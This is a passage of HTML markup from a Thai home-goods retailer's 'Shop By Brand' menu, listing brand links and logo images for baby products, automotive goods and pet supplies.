																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4482754" value="KODOMO"/>
																		<input type="hidden" class="gtmImage-4482754" value="https://static.homepro.co.th/campaign/_default/KODOMO_200X200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/PUREEN" data-name="PUREEN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Pureen_200x200.png')" data-l1="PUREEN" data-value="4482756" ga-index="4">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4482756" value="PUREEN"/>
																		<input type="hidden" class="gtmImage-4482756" value="https://static.homepro.co.th/campaign/_default/Pureen_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/LAMOON" data-name="LAMOON" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/LAMOON_200x200.png')" data-l1="LAMOON" data-value="4748462" ga-index="5">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4748462" value="LAMOON"/>
																		<input type="hidden" class="gtmImage-4748462" value="https://static.homepro.co.th/campaign/_default/LAMOON_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/bebeploenorganics" data-name="Bebe Ploen Organics" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Bebe Ploen Organics_200x200_2.png')" data-l1="Bebe Ploen Organics" data-value="4748490" ga-index="6">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4748490" value="Bebe Ploen Organics"/>
																		<input type="hidden" class="gtmImage-4748490" value="https://static.homepro.co.th/campaign/_default/Bebe Ploen Organics_200x200_2.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/Enfant" data-name="Enfant" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Enfant_200x200_2.png')" data-l1="Enfant" data-value="4748896" ga-index="7">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4748896" value="Enfant"/>
																		<input type="hidden" class="gtmImage-4748896" value="https://static.homepro.co.th/campaign/_default/Enfant_200x200_2.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/aiaoon" data-name="aiaoon" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/aiaoon_200x200.png')" data-l1="aiaoon" data-value="4272830" ga-index="8">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272830" value="aiaoon"/>
																		<input type="hidden" class="gtmImage-4272830" value="https://static.homepro.co.th/campaign/_default/aiaoon_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/PHILIPS%20AVENT" data-name="philips avent" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/philips avent_200x200.png')" data-l1="philips avent" data-value="4748899" ga-index="9">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4748899" value="philips avent"/>
																		<input type="hidden" class="gtmImage-4748899" value="https://static.homepro.co.th/campaign/_default/philips avent_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/chicco" data-name="Chicco" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Chicco_200x200.png')" data-l1="Chicco" data-value="4748900" ga-index="10">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4748900" value="Chicco"/>
																		<input type="hidden" class="gtmImage-4748900" value="https://static.homepro.co.th/campaign/_default/Chicco_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/BEBEFIT" data-name="BEBEFIT" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20230607_bebefit_200x200.png')" data-l1="BEBEFIT" data-value="4272829" ga-index="11">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272829" value="BEBEFIT"/>
																		<input type="hidden" class="gtmImage-4272829" value="https://static.homepro.co.th/brandimage/20230607_bebefit_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/WELLDON" data-name="WELLDON" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20230607_welldon_200x200.png')" data-l1="WELLDON" data-value="4272828" ga-index="12">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272828" value="WELLDON"/>
																		<input type="hidden" class="gtmImage-4272828" value="https://static.homepro.co.th/brandimage/20230607_welldon_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/search?s=12&size=100&b=prince+%26+princess&cst=0&pmin=&pmax=&q=prince+%26+princess+&page=1#plist" data-name="Prince & princess " data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Prince_princess_200x200.png')" data-l1="Prince & princess " data-value="4748901" ga-index="13">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4748901" value="Prince & princess "/>
																		<input type="hidden" class="gtmImage-4748901" value="https://static.homepro.co.th/campaign/_default/Prince_princess_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/ailebebe" data-name="Ailebebe" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Aiebebe_200x200.png')" data-l1="Ailebebe" data-value="4748902" ga-index="14">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4748902" value="Ailebebe"/>
																		<input type="hidden" class="gtmImage-4748902" value="https://static.homepro.co.th/campaign/_default/Aiebebe_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/APRICA" data-name="APRICA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Aprica_200x200.png')" data-l1="APRICA" data-value="4750270" ga-index="15">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4750270" value="APRICA"/>
																		<input type="hidden" class="gtmImage-4750270" value="https://static.homepro.co.th/campaign/_default/Aprica_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/qplay" data-name="Qplay" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Qplay_200x200.png')" data-l1="Qplay" data-value="4750269" ga-index="16">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4750269" value="Qplay"/>
																		<input type="hidden" class="gtmImage-4750269" value="https://static.homepro.co.th/campaign/_default/Qplay_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/Keenz" data-name="keenz" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/KEENZ_200x200.png')" data-l1="keenz" data-value="4750274" ga-index="17">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4750274" value="keenz"/>
																		<input type="hidden" class="gtmImage-4750274" value="https://static.homepro.co.th/campaign/_default/KEENZ_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/Bentley" data-name="Bentley" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/BENTLEY_200x200.png')" data-l1="Bentley" data-value="4750276" ga-index="18">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4750276" value="Bentley"/>
																		<input type="hidden" class="gtmImage-4750276" value="https://static.homepro.co.th/campaign/_default/BENTLEY_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/mummily" data-name="GRACE KIDS" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/GRACEKID_200x200.png')" data-l1="GRACE KIDS" data-value="4750278" ga-index="19">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4750278" value="GRACE KIDS"/>
																		<input type="hidden" class="gtmImage-4750278" value="https://static.homepro.co.th/campaign/_default/GRACEKID_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/baby%20moby" data-name="Baby moby" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Baby Moby_200x200.png')" data-l1="Baby moby" data-value="4750289" ga-index="20">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4750289" value="Baby moby"/>
																		<input type="hidden" class="gtmImage-4750289" value="https://static.homepro.co.th/campaign/_default/Baby Moby_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/mideer" data-name="Mideer" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/MIDEER_200x200.png')" data-l1="Mideer" data-value="4750291" ga-index="21">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4750291" value="Mideer"/>
																		<input type="hidden" class="gtmImage-4750291" value="https://static.homepro.co.th/campaign/_default/MIDEER_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/PARKLON" data-name="PARKLON" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20230607_parklon_200x200.png')" data-l1="PARKLON" data-value="4272825" ga-index="22">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272825" value="PARKLON"/>
																		<input type="hidden" class="gtmImage-4272825" value="https://static.homepro.co.th/brandimage/20230607_parklon_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/Babytattoo" data-name="BABY TATTOO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/BABY_TATTOO_200x200.png')" data-l1="BABY TATTOO" data-value="4673068" ga-index="23">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4673068" value="BABY TATTOO"/>
																		<input type="hidden" class="gtmImage-4673068" value="https://static.homepro.co.th/campaign/_default/BABY_TATTOO_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/Bebeplay" data-name="Bebeplay" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Bebeplay_200x200.png')" data-l1="Bebeplay" data-value="4673092" ga-index="24">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4673092" value="Bebeplay"/>
																		<input type="hidden" class="gtmImage-4673092" value="https://static.homepro.co.th/campaign/_default/Bebeplay_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/grandmomandminimal" data-name="Grandmom and Minimal" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Grandmom and Minimal_200x200.png')" data-l1="Grandmom and Minimal" data-value="4673093" ga-index="25">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4673093" value="Grandmom and Minimal"/>
																		<input type="hidden" class="gtmImage-4673093" value="https://static.homepro.co.th/campaign/_default/Grandmom and Minimal_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/mamamothailand" data-name="Mamamo" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250925/mamamo.png')" data-l1="Mamamo" data-value="6138825" ga-index="26">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6138825" value="Mamamo"/>
																		<input type="hidden" class="gtmImage-6138825" value="https://static.homepro.co.th/shopbybrand/20250925/mamamo.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/DODOLOVE" data-name="Dodo love" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20251111/DODOLOVE.png')" data-l1="Dodo love" data-value="6430226" ga-index="27">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6430226" value="Dodo love"/>
																		<input type="hidden" class="gtmImage-6430226" value="https://static.homepro.co.th/shopbybrand/20251111/DODOLOVE.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/search?dcx=d&s=12&size=100&b=ku.ku+duckbill&pmin=&pmax=&q=kuku.duckbil&page=1#" data-name="Kuku Duckbill" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20251111/KukuDuckbill.png')" data-l1="Kuku Duckbill" data-value="6430227" ga-index="28">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6430227" value="Kuku Duckbill"/>
																		<input type="hidden" class="gtmImage-6430227" value="https://static.homepro.co.th/shopbybrand/20251111/KukuDuckbill.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/milkplusandmore" data-name="MILK PLUS & MORE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20251111/MilkPlus&more.png')" data-l1="MILK PLUS & MORE" data-value="6430228" ga-index="29">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6430228" value="MILK PLUS & MORE"/>
																		<input type="hidden" class="gtmImage-6430228" value="https://static.homepro.co.th/shopbybrand/20251111/MilkPlus&more.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/OONEW%20THAILAND" data-name="OONEW" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20251111/OONEW.png')" data-l1="OONEW" data-value="6430229" ga-index="30">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6430229" value="OONEW"/>
																		<input type="hidden" class="gtmImage-6430229" value="https://static.homepro.co.th/shopbybrand/20251111/OONEW.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/naraktiara" data-name="น่ารัก" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20251111/น่ารัก.png')" data-l1="น่ารัก" data-value="6430230" ga-index="31">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6430230" value="น่ารัก"/>
																		<input type="hidden" class="gtmImage-6430230" value="https://static.homepro.co.th/shopbybrand/20251111/น่ารัก.png"/>
																	</div>
																</div>
															</a>
														</div>
												</div>

												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/ATM" class="l1-link ATM">
												<span>ยานยนต์</span>
											</a>
											<ul>
												<div class="view-all-container ">
													</div>

												<div class="scrolling-container ">
													<div class="container-list">
														<a href="https://www.homepro.co.th/shop/bquik" data-name="B-Quik" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/B-Quik-01.png')" data-l1="B-Quik" data-value="5358353" ga-index="1">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5358353" value="B-Quik"/>
																		<input type="hidden" class="gtmImage-5358353" value="https://static.homepro.co.th/brandimage/B-Quik-01.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/MICHELIN" data-name="MICHELIN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/MICHELIN.jpg')" data-l1="MICHELIN" data-value="5358354" ga-index="2">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5358354" value="MICHELIN"/>
																		<input type="hidden" class="gtmImage-5358354" value="https://static.homepro.co.th/brandimage/MICHELIN.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/YOKOHAMA" data-name="YOKOHAMA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/YOKOHAMA.jpg')" data-l1="YOKOHAMA" data-value="5358355" ga-index="3">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5358355" value="YOKOHAMA"/>
																		<input type="hidden" class="gtmImage-5358355" value="https://static.homepro.co.th/brandimage/YOKOHAMA.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/BRIDGESTONE" data-name="BRIDGESTONE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/BRIDGESTONE.jpg')" data-l1="BRIDGESTONE" data-value="5358356" ga-index="4">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5358356" value="BRIDGESTONE"/>
																		<input type="hidden" class="gtmImage-5358356" value="https://static.homepro.co.th/brandimage/BRIDGESTONE.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/Dengo_Thailand" data-name="DENGO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/Dengo_Default_Logo.png')" data-l1="DENGO" data-value="5358357" ga-index="5">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5358357" value="DENGO"/>
																		<input type="hidden" class="gtmImage-5358357" value="https://static.homepro.co.th/brandimage/Dengo_Default_Logo.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/CONOCO" data-name="CONOCO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/conoco-logo-new.jpg')" data-l1="CONOCO" data-value="5358358" ga-index="6">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5358358" value="CONOCO"/>
																		<input type="hidden" class="gtmImage-5358358" value="https://static.homepro.co.th/brandimage/conoco-logo-new.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/PIRELLI" data-name="3M" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/3M.jpg')" data-l1="3M" data-value="5358359" ga-index="7">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5358359" value="3M"/>
																		<input type="hidden" class="gtmImage-5358359" value="https://static.homepro.co.th/brandimage/3M.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/PIRELLI" data-name="PIRELLI" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250512/Pirell.png')" data-l1="PIRELLI" data-value="5377525" ga-index="8">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5377525" value="PIRELLI"/>
																		<input type="hidden" class="gtmImage-5377525" value="https://static.homepro.co.th/shopbybrand/20250512/Pirell.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SHELL" data-name="SHELL" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250512/Shell.png')" data-l1="SHELL" data-value="5377526" ga-index="9">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5377526" value="SHELL"/>
																		<input type="hidden" class="gtmImage-5377526" value="https://static.homepro.co.th/shopbybrand/20250512/Shell.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/justmatethailand" data-name="JUSTMATE THAILAND" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250512/Justmate.png')" data-l1="JUSTMATE THAILAND" data-value="5377527" ga-index="10">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5377527" value="JUSTMATE THAILAND"/>
																		<input type="hidden" class="gtmImage-5377527" value="https://static.homepro.co.th/shopbybrand/20250512/Justmate.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/Autoglym_th" data-name="AUTOGLYM_TH" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250529/AUTOGLYM_TH.png')" data-l1="AUTOGLYM_TH" data-value="5428893" ga-index="11">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5428893" value="AUTOGLYM_TH"/>
																		<input type="hidden" class="gtmImage-5428893" value="https://static.homepro.co.th/shopbybrand/20250529/AUTOGLYM_TH.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/GOODYEAR" data-name="GOODYEAR" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250925/GOODYEAR.png')" data-l1="GOODYEAR" data-value="6138809" ga-index="12">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6138809" value="GOODYEAR"/>
																		<input type="hidden" class="gtmImage-6138809" value="https://static.homepro.co.th/shopbybrand/20250925/GOODYEAR.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/BF%20GOODRICH" data-name="bfgoodrich" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250925/bfgoodrich.png')" data-l1="bfgoodrich" data-value="6138810" ga-index="13">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6138810" value="bfgoodrich"/>
																		<input type="hidden" class="gtmImage-6138810" value="https://static.homepro.co.th/shopbybrand/20250925/bfgoodrich.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/dunlop" data-name="dunlop" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250925/dunlop.png')" data-l1="dunlop" data-value="6138811" ga-index="14">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6138811" value="dunlop"/>
																		<input type="hidden" class="gtmImage-6138811" value="https://static.homepro.co.th/shopbybrand/20250925/dunlop.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/senathailand" data-name="Sena" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250925/sena.png')" data-l1="Sena" data-value="6138819" ga-index="15">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6138819" value="Sena"/>
																		<input type="hidden" class="gtmImage-6138819" value="https://static.homepro.co.th/shopbybrand/20250925/sena.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/thaitire" data-name="Thai Tire" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250925/Thaitire.png')" data-l1="Thai Tire" data-value="6138820" ga-index="16">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6138820" value="Thai Tire"/>
																		<input type="hidden" class="gtmImage-6138820" value="https://static.homepro.co.th/shopbybrand/20250925/Thaitire.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/YUASA" data-name="YUASA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250925/YUASA.png')" data-l1="YUASA" data-value="6138812" ga-index="17">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6138812" value="YUASA"/>
																		<input type="hidden" class="gtmImage-6138812" value="https://static.homepro.co.th/shopbybrand/20250925/YUASA.png"/>
																	</div>
																</div>
															</a>
														</div>
												</div>

												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/PET" class="l1-link PET">
												<span>อาหารและอุปกรณ์สัตว์เลี้ยง</span>
											</a>
											<ul>
												<div class="view-all-container ">
													</div>

												<div class="scrolling-container ">
													<div class="container-list">
														<a href="https://www.homepro.co.th/brand/PETCLUB" data-name="PET CLUB" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20230628_pet_club_200x200.png')" data-l1="PET CLUB" data-value="4272808" ga-index="1">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272808" value="PET CLUB"/>
																		<input type="hidden" class="gtmImage-4272808" value="https://static.homepro.co.th/brandimage/20230628_pet_club_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/PET?b=CIAO" data-name="CIAO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20221004_ciao_200x200.png')" data-l1="CIAO" data-value="4272809" ga-index="2">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272809" value="CIAO"/>
																		<input type="hidden" class="gtmImage-4272809" value="https://static.homepro.co.th/brandimage/20221004_ciao_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/PET?b=FRISKIES" data-name="FRISKIES" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20221004_friskies_200x200.png')" data-l1="FRISKIES" data-value="4272810" ga-index="3">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272810" value="FRISKIES"/>
																		<input type="hidden" class="gtmImage-4272810" value="https://static.homepro.co.th/brandimage/20221004_friskies_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/PET?b=NEKKO" data-name="NEKKO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20221004_nekko_200x200.png')" data-l1="NEKKO" data-value="4272811" ga-index="4">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272811" value="NEKKO"/>
																		<input type="hidden" class="gtmImage-4272811" value="https://static.homepro.co.th/brandimage/20221004_nekko_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/PET?b=PURINA+ONE" data-name="PURINA ONE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20221004_purina_one_200x200.png')" data-l1="PURINA ONE" data-value="4272812" ga-index="5">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272812" value="PURINA ONE"/>
																		<input type="hidden" class="gtmImage-4272812" value="https://static.homepro.co.th/brandimage/20221004_purina_one_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/PET?b=ROYAL+CANIN" data-name="ROYAL CANIN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20221004_royal_canin_200x200.png')" data-l1="ROYAL CANIN" data-value="4272813" ga-index="6">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272813" value="ROYAL CANIN"/>
																		<input type="hidden" class="gtmImage-4272813" value="https://static.homepro.co.th/brandimage/20221004_royal_canin_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/PET?b=MAHDUM" data-name="MAHDUM" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20221004_mahdum_200x200.png')" data-l1="MAHDUM" data-value="4272814" ga-index="7">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272814" value="MAHDUM"/>
																		<input type="hidden" class="gtmImage-4272814" value="https://static.homepro.co.th/brandimage/20221004_mahdum_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/PET?b=TEMPTATIONS" data-name="TEMPTATIONS" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20221004_temptations_200x200.png')" data-l1="TEMPTATIONS" data-value="4272807" ga-index="8">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272807" value="TEMPTATIONS"/>
																		<input type="hidden" class="gtmImage-4272807" value="https://static.homepro.co.th/brandimage/20221004_temptations_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/T.C.DOGHOUSE" data-name="T.C. DOGHOUSE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_tc_doghouse_200x200.png')" data-l1="T.C. DOGHOUSE" data-value="4362347" ga-index="9">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362347" value="T.C. DOGHOUSE"/>
																		<input type="hidden" class="gtmImage-4362347" value="https://static.homepro.co.th/brandimage/20240321/20240321_tc_doghouse_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/PETKIT" data-name="PETKIT" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_petkit_200x200.png')" data-l1="PETKIT" data-value="4362348" ga-index="10">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362348" value="PETKIT"/>
																		<input type="hidden" class="gtmImage-4362348" value="https://static.homepro.co.th/brandimage/20240321/20240321_petkit_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/HOSTAIL" data-name="HOSTAIL" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_host_tail_200x200.png')" data-l1="HOSTAIL" data-value="4362349" ga-index="11">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362349" value="HOSTAIL"/>
																		<input type="hidden" class="gtmImage-4362349" value="https://static.homepro.co.th/brandimage/20240321/20240321_host_tail_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/ODOUR_LOCK" data-name="ODOUR LOCK" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_odourlock_200x200.png')" data-l1="ODOUR LOCK" data-value="4362350" ga-index="12">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362350" value="ODOUR LOCK"/>
